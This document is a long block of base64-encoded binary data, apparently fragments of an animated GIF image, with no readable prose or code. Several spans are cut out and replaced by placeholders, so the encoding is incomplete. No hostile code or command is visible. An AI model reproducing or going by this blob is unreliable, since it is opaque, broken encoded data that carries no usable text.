6mgDDhFyRMuwe1BKd8FAvQorC95K3vSw0b3rZi2v0gpSFRhlrCNZrBl//uoXxXSFIae2LEGhADvgNkn5/gAUh/BDAUoOHS89hUwQDAB9mdOoFCuLgB/+TkagHUdsZipABttWDbfZ4okHoZjmsSOAGd0KISxLAb35TLSNXuIIKXtDGrioqjo1yMS+KYgY6pCAGB1BKxDen7lEFZXNcQYCrjHzDbgzZkVF4gJKR/IMoKJnJgBUs7FwXytmJErHC+gTvCLNl1ghmMouxZWU3Q1nkXQuzEwh6NIMOvdawuc2gaLO7mGPMCeThZJte5nSqNy/vfY+19aJmvrKTHdzmVrcKGw/72EdBEGjHYa9ohQJ0k4hrAmEOFusPIrwgCEIsAg+iVlADpfugB7ZBoGCINSEumF0HgYGgfsACGJa9bF/AiAY0KCHkJw95gtCA2IzPPK8xemyjeL7/hHj0PLE/X5RhFwUgu9a8fOlrBgukIdpFKocR/QtEIZbgBFC4vQpWmkQGbC4DZkR3l8pNRryV0VRewSLbLDySJy64JX66AU/FKBCs5AMK6WDHNqoGgRdsoOBvfOOKfwJXOwJjcQkgAAQOsAQHHECtO+bxW6GiyK+cqpJGFh1dPf7IBySZkaPjSCjXZJ0EOy13F64zZTAnGIlRAy+3ZYXBSryjc4/xc2N2gZ7BPohwZm0GQIQwHJ/VGicDAnI2TORSdd/jClGXZ81kdeiTdbPFHfqSHR1Yg/IkXLjxCl4ABPARHDiQGP1jHIkwAfH0aO3UCW8nCJIgLgVkd4ZgHHkH/zLm9E/SxXcX5AVwwAqtVngOAgcRo3rDtl6VV2yUV4ZGcXmiZxSaZxQEcYZhcHlvOHkMl4Z0OHqiF4bqlXqoB1JqiHpF8QYooF+w9wP6lQBJUgIuVXvZhg9UwAC7pw/[base64]/eUGbB7GJEGkgh8ZbSVXNmVEQEVDBAVnQgAinQCWPSJB6FhpNhhDFYSWLEGSOQGglgARAADIcEBLxAERrCXOiF+KHA4Q3BUd5RHBJACFsABS2ATMFAApnI2YYF8X2E6+4YWaaGMlARJJpcCI0dJ+ieA0EiA0+hkTlaNL7f/gKYJgY7hjYRBLdByLdNSWT6nGY+BA56AA64xgitQAZ/[base64]/ydjIVQN0ZhVsXH2tlcuoX/dwEicCXJRMIDRiIBiKqbWmI2mmTtoqprgiJrdKBmY4RjoGEsY+JrRohyl0QHRQxytsAK3SRm56RqmBZwKIAInaEzRJEBacD6egHUTUxpZly0xmC/vkxjlhAelMQeY5QV3AI98oJ062J3AFTBn1x1cUCDx1Ao7qBzmdJFvtk8gg2WvkHfwWZ/2+UDRVauEd5+WsJ/[base64]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[base64]/[base64]/AQDb2fIdALew6kouEhQQhC/BBDOMDCgg88IBzMQHgTAw0DfECQxck41+ZvhXQhgaHOBBOQBkUB11o1ZzirVsSBKQBBpeQOENm/[base64]/7av6klTgH3ZaJPs3ssOEAMHSxRQBCzrFGiddFhXZ0q621KCSSYSROg4G1Z0QiHjF6a7LrucUySRifLGK9LoIZU+Ukgj3avvjf7yCKSPPgGZU+wFC4lwwklukQfDS0GVVMQQTyw8U1USn/HxWrYFslzKlzkyyXY5L7LIKA+m8pqGvelynHLWPNnOjXlfGZ85hw++ZYL+bAYDFgj9ANFFt/[base64]/LW6BWzlMUrzQNZWuQYMujVxXlnoh6YwJCmlbFJe2bgXmk6Iz6d3Yk/hZTMnDrzJ8dAJoWlSR9qfqY+oKmgNUIj2vsuQBvXXOEFExCC/naBKf8hhw0DTGXWErg1A1VngVyrRgZgAcFo4SI8+bvACa5wgF/9Qj3pGYYLIHCAZZTHGRQYht2oUUIT+qc/ZkgDA2RwgAMkqEBFoCG1EPecaSEgXVHo0D0kwBwfkoJypvihtqygOSMesUSeo0j/6EKXkSe+CHX2chEVreivK14RdkAaEhe3+KPbhbEnutvdGH/XMOCh8YxbqVhX2EjRrXDJY3N0i5f0Ykcy5YV6ZgLT9QAzUpWZ9DCAFKRlYia+Rp6PToXE2d4YaciXpsY0lASaEc6AqKLBTx4lQMQDVGCHQgT1B7k0pXGaI8ACnuIM1GFAK6ljLanGcmvVecUJvMadV+VvDSXwYHmCqZ6yqsAIRCDCMZ1xK/rU5z7H4sZi/BOGARSAmEuYAQwGRy2q1hBx0rGOBDoUDw9h6HHNoVw3FUsuK9zgQpt7J7yU6K4mio50HzHdPWW0g5Tss186aklLfFST2uFEiwQF40GJ/6K7hTb0d8F76PAuVlGKunEOZdHox8rkpY5+FI+/7SNJU0bck7Zpe3fyBkttVtPkwtR7MoWmZSAJKEmqJqfaGAIRYtBTn8KPk7aBQgYzgAg3nCAS9DAOKzg1wOqcgQFUPVACYSlLBr5SlgXKQH5xKbb8JUBpaUNPWYcBDWQwwwFsBZYF6FONZm4DWSdMAwBQYIQDUAAGhdum1/7K4ekgwAqEJRo+HDtEHm4inZygkA8jEYAmHESyJIonEi1iWXvaeHT6XB1odyzFmPCIdkA47UBlwpPVBsW1SzGjQ2UrpYhyZaK1ZSNuQ8Y8j320o3iU3h6tV9wutwwxNKuZTcOXSP/yuXTMPDthTimZHxioNQHu+2kCjvpfFQgBOLCaRCXokYkBdiJUUk2gXwdtHViyUsPzZZWr8sfoEmTgBRt4D1kHTGADP0MYMhghCdNwBm1sY28hkKYFVFDNFxbuWh3uZocHm4JwYsBDmItQ5Uwx606QwluRhfGMVcTrGt94s/esUY4/G9qXFLslA+siaomkWiMf2bVPiRiThVcl2kZ5LG4MS5fgktG4lMm30vutHrNA3JSd1LhwWoxKLWMzNIeGkDLDGSP3hubThEE121hzGMqQDQYg4wAniI1r4KdJDCDtBFioFHYmoWdUCpC9orqqtfwqnVA9VZvVKdArGP1VN3D/YAMvuMKvOEjpt8WHgzKYAX24YyxPP3gxaRjAEHJ1gCVguAgzRHSH/1oqNoQznClIgGG1tedSWC2dtb5hrnWNohnXOF6ajToU6/VZ1umoxz/[base64]/0vXdWXd1et5/rpe+FQdjXYMEx6T1iYAXTazvw52JP+OKbCN9tmt4hUoqx15aIkjmDz2PHAH13mBIVx2FwdoQIAE+GV71z1/0lyAR2Z4Im+fkUIM+HuTxA1ydV2Jd28hsG/4kQ0o8B4H8AJrMHkEp0lHkwiOlgH6EAqptBwOF3qHQx3SUnoOx14XFx2q5lTRgnPCAQVuEAOwF3uTNgwwMGDHUFYwECzCYh+d5nvbUAYMUADHUGo4VyqKZoUAIDhaWAQw5A7qAAAMEgUtUBBiSBDpYgVnEAlJdzWkYAXZx3SfE4fz1CIbUU9OhE86lgchkS/8dEWgVVABZVrKpkVH0v9sB+V+R2F284d2xnN/a3dRbMc8bwd34qYXXXaJJlWAx5Vu4ENIDThmokFToHEnL9czn0ZJ+YaKwJcG/FYGA8B4zBAEV7ABENBdlCcbiLAGw2EcLxhAq8BUHlYNTUU1f1ZAohIqbKB5NCQtCMAAfAUFJ6ACgvBJHKA2HJSEJXeNMBADbtVgeeOE0qQBuTJ8gTM42GSOgtOFXriOX0g5OAQirnYuEVIK8xAK6XQKm/CGTCdPJ8KP8uIiGSF1ODaQLyJsqnNsPOYvAJUH6UcwqWVQRiZ2UdEkiriIU+FkGOmIGpNbkEhH4eZ/JmMyanI9mWiAeZeAn5iSfSIBCxhdO/P/aajxe7+3gTK5DXnDbzGnAmlzACRwAEEwgu/zPiWoSYoAHMshQBkAKojVi80YQGuQjMyRWKJgjMdYemvgVKhGVdgEBVIIDNOYQQNWhGJZhOqRaTKwYLAwLNaweL/HaewjfERwAD1AS+jAjueQhHiJYV54N7dGEASRAi0wWGO4BgBgBeOEAddHCqbQYi8Gh/A0WU83L98HbOFXReRHfiIQAS6QElIAAf8SiDEhBb2UbER2E8iQJCJwAJu5AzLgAsXwmkBgFHmwmVtATEgBfxCQA1LREzmADBBgFXlgBHmgBXmQA8Z5nLoZFb3pK/ERFi5gBF+hBaoJFjuAnMY5TMjg/[base64]/4EgGexTqXyRIeFAEiAAEvIAUAExPFVKbK8EFl6pkxsVbF5Cub2RNAcABEkAfE9EF2egA5YBQu8AI7UJsvsDsTSZzJ4P8M1RR7sddLVrEDH1SchmqoB3AVpFZNksoBL4AH2/moXmAELoAHLwABYLGnjXqo1aSdbdRLW8IBLqBbc9AHodqqnUom/ZdlflFua3J3JomA8KmS50MDL3OfJcCrjMGfwvpgNPmExqoN3zgADKABDtALJOAeahMEGSBwQ5kCwAEJSImhmueU4YJeevatm/IpGAcACGSMF+dhqlcgCvIKMQADKkABuIcrmZaX6oGXMUoN1tB72pAfrDgAGvAE/7YEFDCwBEuwKJBML5qEehWkd4Mt5/Ih4JQCFwI5EjCG6IIhVmAFp9CkTtp03EdjUzp1mEWQ9CJseWh1/bKnLsAjcjP/[base64]/dKLC2HH8CnrFLYrDXnAMiLYBCAsAmrsHaZhdi0IP2QpH+JDx6C/[base64]/elc4tsKusCpEzKHzQkFMy/OIumObA7MMErW+C/GyEC/lsUoCwFOvunYacUHwwBWyCpIYimiDoVy/mbTEG1jyoV1pkDyaC1XiAFcyuncQO3nQq3W8GpwgzMhZoDXgAHxskrOeAC/osVpqpR4MzMeBrOL1C3YiKrc1GrI6ky2ZN3uVrDMGkGQEyBOmwGOXxCJ7S4+RzExlrE+EHQ3/hexVIAzdoeaoNhWUg4nOu5D3ABaUjRV6yUj3O6AZEAQ5QuvLi6NkQtOHhOr4tqwZiFrILGM9D/AxSAu2SVhDLQrm2chDGgcmjJTMEroAiCDC1EAh6AvAObsH6cIOnAhYp2ChQCItEXj0lKvYWcD+ByYhyrfXHosaKTEQGZWU9kvv2yyS/xwXhaymKdDO3LyQNsvzrhDMlABL4pN8yApbmMpSHYqP/7wUZgFGCqUGWkBWD6nGr9AmztDHk6FXX6p3wdqgfwO9o8qbsynTnQS3gqN1rgtWzrtPCLyz1BzdzsFb2EwbtSFuUcF8Qkwtm8AyxMiScjXH7EZZtouIgLrDqcn/wZ0AItrAVN0AadrEhMx8jQHgfgAEm4hQUAAwAwcA2aAk9pxaBixd2KQ4pApOgSrhFnLQbk/[base64]/BYYHB8bHB99Oz3/hyZz98IwjFJgEAIyHAKKwT0ucxq7qsMAHdu0LaxpXtu/J8fqndvZMAC7PQRn5dvJlLkwlA4oYCiemx3J/f8ImveUzR0QHSJi08dw0l0t1X1On8IJFhfGXKOFXpiEA6sCyCveMC3TKVfesYDTLSfnywqwDvB4FqajdYmOe9l86dCw1hIdANEhDxAFP/BzGNACrbbfrnbI51IPFEI5jezIj8yP4Ot9WF2l9uTgNnKZmbm/RrAQvKJ1ETDAsecCNqHKdrortUynsRc3Q9uqMlAULyvt364UxNmn8QHY8RElec3XQG4VvKIG7A7vKsABUhBRXKsGolmoaFrvWyEF8Au21unMRt6pXsDWe9oxbqHj/nsMKexRKyyrlrja63k9boIGlGTxYJ4YGY8agGLmHp/Paz6sIf+4bt6B32jQ2ID/xNZA50bA0D+qjuqAucatSSmAAIFeCZqHWKcLP8+NLh/dVNuE0Z2S3VO1fNxNOMyXlwRrjWHZxs3L6TKqrGcA6gAwasZb6vLNhehY1PNNu9GbTUgHj5oUYuE062XI3y3Q32aYDwVu4FC6a+I7sngYI3OPOqqj7ByuE8twRSJw4cQE2NSeEzKLVv57TDIAE//GDBX2vi/wEkQLFBGwt8mAt3i7O1DR8ggcvx+k7n+qtFHy7/u7zoMancT0zGa671+xA8qgzRdMzgDf2fDLK7nlAtqMs4XaS6cdkiij5RJPq/P8MxgP5sKvGnqHz/j88cj/w2y+/DV5k+qt3lM/9Sqv/wHsHQTP6gt9zHw86q7TKnkTHUQuuGcBYa2AOXR8Fq7Y7br53a2fAHrQEV+kUru0hPTq6N0Dy/S0V4QyzY2ADAhDGgyEDAMMAAUoEA5EHksOFBQwM5UFM0WXmZWcBZ5FMwCiogilbBIYUVEpq1EPrKmqP1GxLVG2LRi6tLq6Ab8BEcLDxMXGxALHyRHJy83MEUACzdPV1gI709nX29XS09/[base64]/ZKmSjAkUYCgojwKFSjSt4YhA0aMGRY8nTgBoBAhAEO0IiRxwEEkTjMUAIqAAAYIQCaJHKhgKQicsgsrvqXwwC2qtMBKLhT/1pLKLrSoEkATvxwj4ogkLiPMM88Mc4013azoojjbSFPONOMwBUE5ETTljghGvODjj0D6eMA4QRa5Th55iIAUj0hRZQQ9Mlj0kAgUSXkRPTsIVRJBB5jkJT0H2NPlSRyUtAMRXv2z0Q5EAbVSUXisU9ROTKnklZw8aWEPHnlAtYNNTmXhhaBhhplQoS/kMNaii6aFFllluRWHXJRWCgZeb+GlVwiAAYbGYYQZNtiokTUGWBidohrZY2kUVtlkZ8iRHKxpnFHrAGd8dp8GQ1ggwwEbkIBeagXOwNqxMKgAwGyvrLFbbrv10lsCUSSQAgbQEXfctsZlVl1mxF2w27jQ/[base64]/lkXceeuqhIAN8AA9xggYaqA8DTjAaRlxOYShoWLGc97xKZAJBFLOOKS5ghY1Z6BYSesXILDQyCuGiQxt6EDCCsbISnqgYJmrZCVNEs5lho4XgEMA3Ytg0pfXIZ1IAks/cIbQkIWQhAkHSjtohRB4NKWpIVNLUjCSDPMjASEGCwBZ2sA4tdEQhWFSI2k7CES0wBUgcCNsBVNCHHCzkAEDRAkJ2sBM1HiBORkL/oxaQEreb3IMq9cgDUAoCt8l5gSlGGBRW5uACkaDRLI2aAxcQqci1oEV0kAQdXkyXKlKtqjGocl0aKFmGNOSuDLmzXWBuFwY5rCF3sorV71apGeAd4gzEG4LxgkCC5EHANaxxGLJy2a81PAAV5YoWAXqBwWphi3vaqh1yvlcdU/BGF8CE5vmq477rUJNBzbzOdlYzvyX0B1/gzB973gOwEwgCEbx6wsEcwIH/OIxexppEgAKGiXXBC14IsMJtNPagKMxiNr4hWSo2SAvgbIgXtxihCUv4MhSqCGYogqFEwcG0oIWDRslwgdAg8CQXuKMcPHwHRz3ajpIOkYguYAcR/3eEpHjkIaUzclqWtgCEPNQUiTetiBZ20JKkfAQkKW3JFk2CxDx4iSROgwCb/tYmL6hEC3iIqlSj+jc2AY6NPNHBUngiBR0UJQdF2UHjBCUoDWxFj55jJKTIMqirPDKScJVL6WDnmEty8nWu6+QZOonKvsoBd6c8JSsH+zvh5YoBsGRA8UZzABJUoT+43CV4jvWeTpwAmuW6ni6sJS1zeU854GvOBXqRgOCY9lnIqaYEm0md5TDnfdrhhHj80x/yhHNf7clt/wBAH175ihErOYACHSZb13ACQQqK4MUwprGNcUxCU0jByIi5i5OFkBccUuhCF5rCE0IUGkVjhs1cyP8iF7ZohtUYhzjSMZB2sDcdJy1pkuYr35V+lKVF3UJEkrjf/[base64]/hktc9eTSXQjCxHIxpk/ePNcVHwPOxnbRi1xIC7up0O52t8tCZKjQGTRrEc1mWMOLyui9MwIpe1ka35P/[base64]/y3BzjrrQCkHwAygDF/HMa4yk0obLztXwUPss3kcg+CKeVjIsoQnZJkgCSpnfL34QQvCXT4ngxbf6MZ7hKxFrdJCB32rtbf3uFWKM1wsfQxkjb4okEBG+AfbT9gaa2SgP371L9pxlvMSGq7L8GT7E8k9EGsx5udYyAYWvJAAB6lM6CT7ImUlN2FDdw/RacRsvOYNvjRwhg31xhCjmd40zYEQapPa/Pn4/ejOpw9gUw9YwNgvuva91OoHJ/37EGYrWRtZaw7fWlCKpJyu2+IFqlfK6mCAPxi0HuxN0jhWvCM2js++7LGjPTP2gQj4YTwq8G/zQ3oBMk/VNHekAAAOov8LvoEthoZa3QJlrkUdUsZuFQILxxRviad40VEczJRNkLcaQpZACSQJ6NEe/YJmAtd5APMvi+AAlyNcKDBZyNIwlEcsoKAgE/d4DMIGFRQLsSAhrmBQxIRo5GYFIEcutxciuWdy3vUyLNRyEoVeMpSFOhNzMBdSQ0Rf9nVzOkd9+dVzFnF9Q3d921d0DgZ+bhhhGSZITVd+ZqE56neHbtF+oqOH8md1fnh1f9gWbVAG86d1rdM6fIVKA2Bs+teIhpVjZ+d/xxaAoREwCucf4uFNDiBkM0B3+hYw62JvSUYtz1Q9FQh4yWFv4sJuESJdtJAt8tZ4zjEu1CMuIhhvJJj/LtzhcOCRghSgApqHZpzHeftiATtgPDNoBKKHGuEhCabHb8TSPhOXTfS2iieTAlMwIdIVck0GTUN4PRIwhCQXhcrAMr3nMlYoMzIUMzWUhcjHhSCVJELzhWH4fPQ1hmQYNWYoEUCHET/[base64]/[base64]/mjQGqRr7mRcOCHcDAAbxCbniGbjQh2ucmSwmOShmAfhxClh3Uf92EdAeRb4cEwpBce/[base64]/Dar/z6r/56re46sARbsMwasAA7rQkrr+uar+a6sBDLsPoqsAxLsRNLr/uqsAi7sRhbsfkqsRfrqgKLsSQrsa36rfMKsR2rssLqr+nasiILqzDbsCEbAIEAACH5BAUyAH8ALAAAAACAAsgAAAf/gGKCg4SFhoeIiYqLjI2Oj5CRkpOUlZaXmJmam5ydnp+goaKjpKWmp6ipqqusra6vsLGyh38CtbcifyK7vL26v7nBwMO5f8bHyMnKW8Zbzs/QWtLT1NXW19jVxlrK3d7f4Mhzxl5z5X/jWeh/6ursxu7x8PPv9fL29Pdk9Pt//f/GAPoLSHCgQYEA930hw7BfuIfJ0EhEY8ZYRTMYM2YER4PGsY5/CNBgEyYkAWMEJJw8aZLAypASQv6JuTJBApkuXWIIiWFlz2Mvbco8loDAzaNGk9o0upRAGDYDGADQAOCPDAguZOSwwPXPEA0aGIgVC2BIDCMHnsgBAGCAWx0A/+QsvSlTgoQLMzHQ1alTAoa/O41huMvmzJkLLmeGIYDgyYwCF+yykSPnjAMHBzz8OeAABokDQ2YMYWtYzp8wdlPbvcCGzZ8zf9zCHvCatjHDZwoAQFDV2AwKo0fzZotgBownKA6Q2LCg+YYNVZY79+CgTBkAKWYsmbG7tWTDFyLbJXTLVq08AtDn+bO+PcT38OP/uTO/Pn35+PPr/zbOizsu+wUo4ID5SUTgHxMlaOAxFf2BUTgg/[base64]/YvI+QcFgWJ4hBwUcfDbEARx44EGbpMHWpWoPV3gbnnj6GdWbuyFKAQwFzCBaaPE+sQRnlylHwnLPfYbCEDYqavIBf0SH6QFVPOeAHAjIccFwWp40WAKpdpOeALCux54IQOSyKrAD3kqfrbii7fZDXIzz9ty/CjvsggIWe6ze3SisTLMKd2mMlxqK62Ji+lEr7jHSNq6ahSSy6NK62KbEWp5lZYwCCjpuxaNXQ+orpFcWqICWC3KMNjAAOlyAsLbIUJnTkw7/IR5hodpecZcdeSmHmJESMJlbUTlAggcwUEBCdBBYMFqZbEDs8Kik4gnb9YgSh2jOTzjG6NBDN0rC/x/PMedc+cZ8VikMHlS6PJoFVIHp8W6GSpwEFPuF6iCrAqGqLWdDD6x0ATay/YJu+2Ebfe6DwAY68IEHEpYxJnKgiZQhQRHCT0m8AS2PSMBvQ2kY45DhHTpF6WF4CY8yWKO7KtmFBiqh3ORc8q7MDQE5KFCBC+rluQLECyw/AgtV5IUCtDhgdaxjCxtm9xOUuFBxdIqe9PBCqizZ5SmtIckSZyAmFCBAAnIYQKjOMAPlQMoIHtjAAWAgHDiFAYVRvN4fdDCbqpwBifAqyxO+9wdMYSoZ6DPfAgQ5yEpRBwYHeM52KCBICpCKN7oRlRS3RB7z/MF//vMaeg4IwQTeqv+ToAylKMGhoAIho5QJ6ls3GuSRVhqjIx4hCSw/[base64]//[base64]/N/ZlLHJnx61G2ybDzfadt3uenc/dpvgUo0Rh4ck65TImojCEOcswHXJOqdpJRY7KKGOZMtau+zWT14CkdqlUIXyNCFb2XkliQEgZ7RFAWaMsMOs8Ciz8ZIX/2bjdQIJ+2uwRjBn9vjpsFtuFbIgvoAVEFCEx/hwNFDIgY52ZAGqYC7CCtYBDBxQGEQhwAKJ9IBFFzC1uIC4taGqJx0DJi8iCQ18RAvHbjO60Y7ytqO7/eNuo+Zk6YAUU1WAlM6Sl1y/jId/5smkTgnYqq9dcszf7cYC08zmNkNkWOTNDxi8wTeooiGDQ/mbszbIu5JksauwRMk3dulhcHVocYL+iGq6ejEswvAul4MkbXN0GQjI4LIM+EMaNp0GN3h602IBS7/[base64]/C1FiPtYVApXMQljRQRg40mCEBSuBpT5cgDfyCgQyKSLInaHgItAnohytTGOthLtbG2ZxgXQD0qGS6ACeAggZc8IR7cWUH8nIe0DeXJ0jZCOjK28BpmeOBMpjmx8qunhjhxZ2RIWN8x8j2RwPpjSX30e7djjuTB6lbvYfUt4OkjgOAwwb/[base64]/4M6iIM4EA4VAHqQR4M0GIRBKIRFiAWpl4RFJUESUV74MWcIUixmIBEXBFWwhwyy9xCAFi0U1xqVoXuPcwYMoH1YcAJYMAFrYCUfB0/[base64]/[base64]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[base64]/2GedVnlagwQ1sIbmc6XRVdcUQCbmJXW6gIWYNpSQRV/sAZKDto3oZR228NrcAFDnAIScAYFYxQSUNp2O65cLmqreLk5YIlFdETFRQEWQDTY5sWkIVvBwTTHTYLBiIFEqlvG1Xd8h4EamFHfAKSre9x9tAFxrLvMwbDSmwy/[base64]/3YGXAGYeBpbyTEM7EGPXwGnSbEP/AAbjAmQgzQIpkG+fJDobOK+rdzEEAEM6ABy1GAxjXR2UNOE9WKw8hRTUpt02bnRLq70caMAyt32JaYSmZ3twvofvTGvavV2m